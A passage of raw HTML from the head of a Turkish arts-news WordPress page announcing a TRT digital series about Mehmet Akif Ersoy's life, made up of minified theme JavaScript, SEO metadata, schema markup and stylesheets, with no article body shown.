_0x335dbd(_0x2559ee){var _0x54bd05=_0x3a81;if(_0x54bd05(0x217)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)]||_0x54bd05(0x27b)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)])return!_0x2559ee||_0x4bee03?setTimeout(_0x1eebd0,_0x4bee03||0x1):_0x1eebd0(_0x2559ee),0x1;}_0x335dbd()||_0x4cfc1a[_0x54a77f(0x281)](_0x4cfc1a[_0x54a77f(0x288)],{'load':_0x335dbd});},_0x4cfc1a['docReady']=function(_0x5c68c6,_0xd6bd3b){var _0x4c5e32=_0x282627;function _0x38a2d5(_0x3a6fbe){var _0x5275e9=_0x3a81;if(_0x5275e9(0x217)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)]||_0x5275e9(0x27b)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)])return!_0x3a6fbe||_0xd6bd3b?setTimeout(_0x5c68c6,_0xd6bd3b||0x1):_0x5c68c6(_0x3a6fbe),0x1;}_0x38a2d5()||_0x4cfc1a['addEvents'](_0x4cfc1a[_0x4c5e32(0x209)],{'DOMContentLoaded':_0x38a2d5});},_0x4cfc1a['fireOnce']=function(){var _0x7de0de=_0x282627;_0x4cfc1a[_0x7de0de(0x215)](function(){var _0x37f00d=_0x7de0de;_0x4cfc1a[_0x37f00d(0x24a)]=_0x4cfc1a[_0x37f00d(0x24a)]||[],_0x4cfc1a[_0x37f00d(0x24a)]['length']&&(_0x4cfc1a[_0x37f00d(0x24d)](),_0x4cfc1a[_0x37f00d(0x245)]());},0x32);},_0x4cfc1a[_0x282627(0x24d)]=function(){var _0x41b338=_0x282627;_0x4cfc1a[_0x41b338(0x224)]&&_0x4cfc1a[_0x41b338(0x209)][_0x41b338(0x282)](_0x41b338(0x266))[_0x41b338(0x22e)](function(_0x95a290){var _0x50f9a6=_0x41b338;_0x50f9a6(0x287)==_0x95a290[_0x50f9a6(0x23c)]('media')&&_0x95a290['removeAttribute'](_0x50f9a6(0x2a0));});},_0x4cfc1a[_0x282627(0x280)]=function(_0x5b3da9,_0x37889e){var _0x19f0fb=_0x282627,_0x89906=_0x4cfc1a[_0x19f0fb(0x209)][_0x19f0fb(0x230)](_0x19f0fb(0x275));switch(_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x1f9),_0x5b3da9),_0x37889e){case _0x19f0fb(0x20b):_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x20b),!0x0);break;case'async':_0x89906[_0x19f0fb(0x29d)]('async',!0x0);break;case _0x19f0fb(0x1f5):_0x89906[_0x19f0fb(0x29d)]('defer',!0x0),_0x89906['setAttribute'](_0x19f0fb(0x225),!0x0);}_0x4cfc1a[_0x19f0fb(0x237)]['appendChild'](_0x89906);},_0x4cfc1a[_0x282627(0x245)]=function(){var _0x8afb96=_0x282627;'object'==typeof _0x4cfc1a[_0x8afb96(0x24a)]&&_0x4cfc1a[_0x8afb96(0x22e)](_0x4cfc1a['assets'][_0x8afb96(0x257)](0x0),function(_0x154bd8,_0x256edb){var _0xbd9a47=_0x8afb96,_0xb31874='';_0x154bd8[_0xbd9a47(0x20b)]&&(_0xb31874+='defer'),_0x154bd8[_0xbd9a47(0x225)]&&(_0xb31874+=_0xbd9a47(0x225)),_0x4cfc1a[_0xbd9a47(0x280)](_0x154bd8[_0xbd9a47(0x25f)],_0xb31874);var _0x5a4c6f=_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x21e)](_0x154bd8);_0x5a4c6f>-0x1&&_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x211)](_0x5a4c6f,0x1);}),_0x4cfc1a['assets']=jnewsoption[_0x8afb96(0x276)]=window['jnewsads']=[];},_0x4cfc1a[_0x282627(0x215)](function(){var _0x51da66=_0x282627;_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]==_0x4cfc1a[_0x51da66(0x209)]?_0x4cfc1a[_0x51da66(0x209)][_0x51da66(0x25c)](_0x51da66(0x239))[0x0]:_0x4cfc1a[_0x51da66(0x237)],_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]?_0x4cfc1a[_0x51da66(0x237)]:_0x4cfc1a['doc'];}),_0x4cfc1a[_0x282627(0x26b)](function(){var _0x5113a0=_0x282627;_0x4cfc1a[_0x5113a0(0x26b)](function(){var _0x3074c1=_0x5113a0,_0xaad5be=!0x1;if(void 0x0!==window[_0x3074c1(0x228)]){if(void 0x0!==window['file_version_checker']){var _0x48ffa3=_0x4cfc1a['objKeys'](window[_0x3074c1(0x2a1)]);_0x48ffa3[_0x3074c1(0x224)]?_0x48ffa3[_0x3074c1(0x22e)](function(_0x12dadd){var _0x33a529=_0x3074c1;_0xaad5be||'10.0.0'===window[_0x33a529(0x2a1)][_0x12dadd]||(_0xaad5be=!0x0);}):_0xaad5be=!0x0;}else _0xaad5be=!0x0;}_0xaad5be&&(window[_0x3074c1(0x1ea)]['getMessage'](),window['jnewsHelper'][_0x3074c1(0x294)]());},0x9c4);});},window[_0x19764d(0x219)]['library']=new window[(_0x19764d(0x219))]['library']()));</script>
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Mehmet Akif Ersoy’un hayatı TRT dijitalde izleyicisi ile buluşacak - Sanat Haberleri</title>
<meta name="description" content="Kadrosunda Fikret Kuşkan, Özge Borak, Ertan Saban, Erdem Akakçe, Adnan Biricik, Taha Baran, Gökçe Akyıldız, Şifanur Gül ve Sevgi Temel’in yer aldığı Akif"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sanathaberleri.net/mehmet-akif-ersoyun-hayati-trt-dijitalde-izleyicisi-ile-bulusacak-h1113.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mehmet Akif Ersoy’un hayatı TRT dijitalde izleyicisi ile buluşacak - Sanat Haberleri" />
<meta property="og:description" content="Kadrosunda Fikret Kuşkan, Özge Borak, Ertan Saban, Erdem Akakçe, Adnan Biricik, Taha Baran, Gökçe Akyıldız, Şifanur Gül ve Sevgi Temel’in yer aldığı Akif" />
<meta property="og:url" content="https://sanathaberleri.net/mehmet-akif-ersoyun-hayati-trt-dijitalde-izleyicisi-ile-bulusacak-h1113.html" />
<meta property="og:site_name" content="Sanat Haberleri" />
<meta property="article:section" content="Kültür ve Sanat" />
<meta property="og:image" content="https://sanathaberleri.net/wp-content/uploads/2022/12/akif-dizisi.jpg" />
<meta property="og:image:secure_url" content="https://sanathaberleri.net/wp-content/uploads/2022/12/akif-dizisi.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="Mehmet Akif Ersoy’un hayatı TRT dijitalde izleyicisi ile buluşacak" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-12-31T15:48:58+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mehmet Akif Ersoy’un hayatı TRT dijitalde izleyicisi ile buluşacak - Sanat Haberleri" />
<meta name="twitter:description" content="Kadrosunda Fikret Kuşkan, Özge Borak, Ertan Saban, Erdem Akakçe, Adnan Biricik, Taha Baran, Gökçe Akyıldız, Şifanur Gül ve Sevgi Temel’in yer aldığı Akif" />
<meta name="twitter:image" content="https://sanathaberleri.net/wp-content/uploads/2022/12/akif-dizisi.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Editör" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://sanathaberleri.net/#person","name":"Telekritik"},{"@type":"WebSite","@id":"https://sanathaberleri.net/#website","url":"https://sanathaberleri.net","name":"Telekritik","publisher":{"@id":"https://sanathaberleri.net/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://sanathaberleri.net/wp-content/uploads/2022/12/akif-dizisi.jpg","url":"https://sanathaberleri.net/wp-content/uploads/2022/12/akif-dizisi.jpg","width":"1280","height":"720","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://sanathaberleri.net/mehmet-akif-ersoyun-hayati-trt-dijitalde-izleyicisi-ile-bulusacak-h1113.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sanathaberleri.net","name":"Ana Sayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sanathaberleri.net/category/kultur-ve-sanat","name":"K\u00fclt\u00fcr ve Sanat"}},{"@type":"ListItem","position":"3","item":{"@id":"https://sanathaberleri.net/mehmet-akif-ersoyun-hayati-trt-dijitalde-izleyicisi-ile-bulusacak-h1113.html","name":"Mehmet Akif Ersoy\u2019un hayat\u0131 TRT dijitalde izleyicisi ile bulu\u015facak"}}]},{"@type":"WebPage","@id":"https://sanathaberleri.net/mehmet-akif-ersoyun-hayati-trt-dijitalde-izleyicisi-ile-bulusacak-h1113.html#webpage","url":"https://sanathaberleri.net/mehmet-akif-ersoyun-hayati-trt-dijitalde-izleyicisi-ile-bulusacak-h1113.html","name":"Mehmet Akif Ersoy\u2019un hayat\u0131 TRT dijitalde izleyicisi ile bulu\u015facak - Sanat Haberleri","datePublished":"2022-12-31T15:48:58+03:00","dateModified":"2022-12-31T15:48:58+03:00","isPartOf":{"@id":"https://sanathaberleri.net/#website"},"primaryImageOfPage":{"@id":"https://sanathaberleri.net/wp-content/uploads/2022/12/akif-dizisi.jpg"},"inLanguage":"tr","breadcrumb":{"@id":"https://sanathaberleri.net/mehmet-akif-ersoyun-hayati-trt-dijitalde-izleyicisi-ile-bulusacak-h1113.html#breadcrumb"}},{"@type":"Person","@id":"https://sanathaberleri.net/author/zline","name":"Edit\u00f6r","url":"https://sanathaberleri.net/author/zline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/758c25bb4d9da40771430fea63685b91a11fc52cdce1e8e03e2717639c1519ba?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/758c25bb4d9da40771430fea63685b91a11fc52cdce1e8e03e2717639c1519ba?s=96&amp;d=mm&amp;r=g","caption":"Edit\u00f6r","inLanguage":"tr"}},{"@type":"BlogPosting","headline":"Mehmet Akif Ersoy\u2019un hayat\u0131 TRT dijitalde izleyicisi ile bulu\u015facak - Sanat Haberleri","datePublished":"2022-12-31T15:48:58+03:00","dateModified":"2022-12-31T15:48:58+03:00","articleSection":"K\u00fclt\u00fcr ve Sanat","author":{"@id":"https://sanathaberleri.net/author/zline","name":"Edit\u00f6r"},"publisher":{"@id":"https://sanathaberleri.net/#person"},"description":"Kadrosunda Fikret Ku\u015fkan, \u00d6zge Borak, Ertan Saban, Erdem Akak\u00e7e, Adnan Biricik, Taha Baran, G\u00f6k\u00e7e Aky\u0131ld\u0131z, \u015eifanur G\u00fcl ve Sevgi Temel\u2019in yer ald\u0131\u011f\u0131 Akif","name":"Mehmet Akif Ersoy\u2019un hayat\u0131 TRT dijitalde izleyicisi ile bulu\u015facak - Sanat Haberleri","@id":"https://sanathaberleri.net/mehmet-akif-ersoyun-hayati-trt-dijitalde-izleyicisi-ile-bulusacak-h1113.html#richSnippet","isPartOf":{"@id":"https://sanathaberleri.net/mehmet-akif-ersoyun-hayati-trt-dijitalde-izleyicisi-ile-bulusacak-h1113.html#webpage"},"image":{"@id":"https://sanathaberleri.net/wp-content/uploads/2022/12/akif-dizisi.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://sanathaberleri.net/mehmet-akif-ersoyun-hayati-trt-dijitalde-izleyicisi-ile-bulusacak-h1113.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="Sanat Haberleri &raquo; akışı" href="https://sanathaberleri.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Sanat Haberleri &raquo; yorum akışı" href="https://sanathaberleri.net/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanathaberleri.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sanathaberleri.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sanathaberleri.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://sanathaberleri.net/wp-content/themes/beynsoft/assets/dist/frontend.min.css?ver=10.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://sanathaberleri.net/wp-content/themes/beynsoft/assets/css/js-composer-frontend.css?ver=10.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://sanathaberleri.net/wp-content/themes/beynsoft/style.css?ver=10.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://sanathaberleri.net/wp-content/themes/beynsoft/assets/css/darkmode.css?ver=10.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sanathaberleri.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanathaberleri.net/wp-json/wp/v2/posts/1113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanathaberleri.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://sanathaberleri.net/?p=1113' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sanathaberleri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanathaberleri.net%2Fmehmet-akif-ersoyun-hayati-trt-dijitalde-izleyicisi-ile-bulusacak-h1113.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sanathaberleri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanathaberleri.net%2Fmehmet-akif-ersoyun-hayati-trt-dijitalde-izleyicisi-ile-bulusacak-h1113.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.wrap .notice.license-notice { margin: 5px 0 2px; display: none; }		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
